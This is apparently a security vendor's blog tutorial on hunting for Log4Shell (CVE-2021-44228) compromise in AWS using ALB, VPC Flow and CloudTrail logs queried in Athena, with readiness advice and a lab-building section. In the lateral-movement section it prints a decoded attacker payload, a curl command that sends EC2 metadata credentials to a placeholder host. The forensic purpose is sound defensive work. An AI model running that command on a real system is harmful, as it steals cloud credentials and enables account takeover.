

Background
An attack on our systems is not a question of “if," but a question of “when.” Due to zero-day attacks, such as Log4Shell, we need to deal with other questions, including: “Have we already been attacked without our knowledge?” and “Did the attackers gain persistence and are now waiting for their turn?”
In order to mitigate the problem, companies and organizations started patching their systems, but while everyone is busy "locking the doors," the criminals might already be inside. Mitiga is focused on content and research: finding efficient ways to look at artifacts on cloud environments and indicating if there is a reason to believe that the vulnerability has already been used to hack the environment.
The following issues are important to remember:
- This vulnerability has been out there for years
- Attackers could have used it to attack your environments
- You need to make sure you are not already compromised
To assist you with this endeavor, Mitiga created this short tutorial, in which we provide simple methods for security teams and Incident Response handlers to conduct compromise assessments or forensic investigations to identify the recent Log4j vulnerability (CVE-2021-44228) in AWS accounts. The suggested steps are based on simple AWS solutions/tools and no external products or commercial solutions. It uses existing log files (if they are not already turned on, they should be).
Breach Forensics
To start the forensics process using AWS native tools, you need to collect and research the Application Load Balancers logs, VPC Flow logs, CloudTrail logs, and the application server logs. The logs need to be stored in S3 cloud storage and imported into AWS Athena. Afterwards, you need to research the logs and correlate them with simple SQL language from the AWS Athena and Jupyter notebooks.
Step 1: Collect the Required Logs
Collect the following log files and save them in an S3 bucket:
- Application Load Balancer (ALB) Log — This log shows the requests information, including the user agent. Enable access logs for your Classic Load Balancer - Elastic Load Balancing
- VPC Flow Log — This log shows the networking (IP<=>IP) inside the VPC. Publish flow logs to Amazon S3 - Amazon Virtual Private Cloud
- CloudTrail Log — This log shows the audit of the events in AWS. Creating a trail for your AWS account - AWS CloudTrail
- The application server logs — These logs may include information on the Log4j vulnerability.
Step 2: Import the log files to AWS Athena
Once the logs are collected into an S3 bucket, import them into Athena.

For the Application Load Balancer logs, copy and paste the following CREATE TABLE statement from the GitHub link into the Athena console. Replace the Location (at the bottom of the query) with your bucket location. Log4Shell-snippet/create_athena_alb_table.sql at main · mitiga/Log4Shell-snippet
The table in Athena should look like this:
Import the VPC Flow Logs and cloudTrail Logs using the following queries:
Querying Amazon VPC Flow Logs - Amazon Athena
Querying AWS CloudTrail Logs - Amazon Athena
Step 3: Identify the exploit in the logs
There are two main phases in the forensic collection:
Phase 1 — Find the list of servers that received requests with the vulnerability.
Phase 2 — Find out if any connections occurred from the internal web server to an external LDAP server.
An optional phase — Collect the session requests.
Phase 1 — identify the JNDI injection
Successful exploitation of this vulnerability depends on which headers and parameters are logged by the vulnerable log4j package in the target app. Therefore, malicious actors can pass the malicious $JNDI string in various places within the requests. So far, the majority of the observed in-the-wild attack take advantage of common HTTP headers, such asUser-Agent or URL query parameters, which are logged by ALB.
Start by querying the ALB table to detect if there was an attempt for approaching any company server with the Log4j vulnerability. Check the request_url and user agent fields.
Basic SQL:

Note: This is a more advanced SQL query that looks for an obfuscated JNDI string. We will keep updating it as it keeps evolving.

The result is a list of servers' IP addresses in the organization that may be vulnerable to the Log4j vulnerability and received an HTTP request containing JDNI string in the UserAgent or the RequestURL headers. For example, 10.111.155.37 and port 8080.

This is what the request_url and user_agent fields look like:

Did you receive any results? Let’s take a deep breath, because it is possible that your AWS environment was attacked. But this is a wide scan and there is a margin for error. If you received results from Phase 1, proceed to Phase 2 to complete the process by verifying that an internal server made an outbound connection to an external server.
Phase 2 — identify the LDAP connectivity
Check the connectivity between the internal Web Server and the external LDAP Server by using this query on the IP addresses that you received in Phase 1. This step is necessary because only servers that make outbound connection were actually compromised.
The list of ports is an example - it may change. You can see the real port in the payload we showed before (for example. 10.111.160.62:1389 )


Optional Phase — investigate the session
Sometimes it's interesting to investigate the session to see the size of the bytes that were sent and received. If you want to investigate the session, you can also do it using the following query:


Lateral Movement Forensics
Threat actors are now busy compromising the network using this vulnerability, but they also might capitalize on that access in the weeks and months to come. From our experience, after exploiting and gaining access to systems, threat actors may create persistent backdoors or move laterally within the systems to more sensitive areas.
One way for the attacker to do so is to exploit another Log4Shell vulnerable application. Thus, it is important to include internal assets in the compromise assessment and forensic efforts. To do this, use existing scanning and detection tools, such as this tool, or contact your IR partner to coordinate a comprehensive threat hunt.
Another method for the threat actor to compromise additional assets is to use AWS cloud-native techniques.
Ways that threat actors can get additional access to cloud resources
1. Use an environment variable of the compromised EC2 instances
In this example, the threat actor leverages the exploit to extract secrets stored in environment variables:

2. Access the metadata service from the compromised EC2
In this example, the threat actor leverages the exploit to extract secrets from the metadata service:

Payload decoded from base64:
curl -X POST http://HOST:8081/ --data $(curl http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance | base64 -w 0)
3. Retrieve files from the host that contains secrets
An example of that would be files that might contain secrets, such as AWS CLI credentials files or source code files that might contain secrets.
4. Search for SSH keys installed on the machine
Malicious Lateral Movement
After obtaining access and credentials, the threat actor might move laterally to machines that are accessible within the network. Also, they might execute reconnaissance or persistency commands, such as:
- GetCallerIdentity
- DescribeInstances
- DescribeDBInstances
- ListBuckets
- CreateUser
- CreateRole
- AssumeRole
You can find additional information on this issue in the following MITRE techniques :
Cloud Service Discovery, Technique T1526 - Enterprise | MITRE ATT&CK®
Cloud Infrastructure Discovery, Technique T1580 - Enterprise | MITRE ATT&CK®
Breach Readiness Recommendations
In 2020, the average time to identify a breach was 228 days (source: IBM). Unfortunately, default retention time is shorter. For example, the default retention time for CloudTrail is only 90 days. Here are several readiness recommendations to make sure that you stay ahead of the curve:
1. Enable and monitor CloudTrail and increase its Retention Time
CloudTrail monitors and records account activity across your AWS infrastructure. This is important because of possible lateral movement steps. It helps determine whether credentials, which are located on the machine, were compromised and used for lateral movement.
2. Enable and save VPC Flow Logs and ALB Access Logs
VPC Flow logs and ALB Access logs are not enabled by default in AWS. It is crucial to save these logs in advance, have a long retention period, and have this forensic data available. They are essential in determining if a Log4Shell breach has occurred on your systems.
3. Turn on AWS WAF
The fact that we may have been breached does not mean that we cannot immediately defend ourselves against the attack. Therefore, it is highly recommended to enable the AWS WAF.
AWS WAF released an update for the AWS Managed Rules rule groups list to detect and prevent malicious requests, including the JNDI string in the URI, request body, and commonly used headers. Customers of CloudFront, Application Load Balancer, API Gateway, and AppSync can take advantage of this mitigation option.
Additional information on AWS WAF is available here: Getting started with AWS WAF - AWS WAF, AWS Firewall Manager, and AWS Shield Advanced.
Bonus: Build your own lab environment
For the advanced tech savvies, we created a recipe for you to create your own research environment, which you can use to simulate the attack and learn from it.
Leverage Infrastructure as Code to create a lab
Deploy a cloud environment using Pulumi (Pulumi - Modern Infrastructure as Code ) - Infrastructure as code.
There are a few components needed for the environments:
1. VPC
2. Application load balancer (ALB)
- A Listener
- A target group for the load balancer that forwards communication from it to the vulnerable server
- Attachment of the target group
3. EC2 Machines:
- A vulnerable server
- Attacker
- Malicious LDAP machine
4. Various networking and logging configurations:
- A security group that allows inter VPC communication between our components
- vpc-flow-logs for the VPC

Our configuration file:

Create a VPC
In order to create a dedicated VPC, we used Pulumi’s boilerplate for AWS VPC creation. It enables quick creation flow, eliminates the need to create route tables, subnets, and verifies that each one is configured to communicate with the other.

Create an Application Load Balancer
Create the ALB. Make sure that its access logs are configured upon creation:

Enable vpc-flow-logs for our VPC
Contributors: Deror Czudnowski, Zafrir Grosman, Lionel Saposnik, Gal Segev, Doron Karmi, Or Mattatia, Stav Ochakovski.
Disclaimer
This blog is for educational purposes and does not replace a consultation and the creation of a client-tailored approach by a Mitiga security professional, which considers the client specific circumstances, including the client technology, environments, architecture, and other factors. The information provided in the blog is of the date of the post and may be updated as more information becomes available.
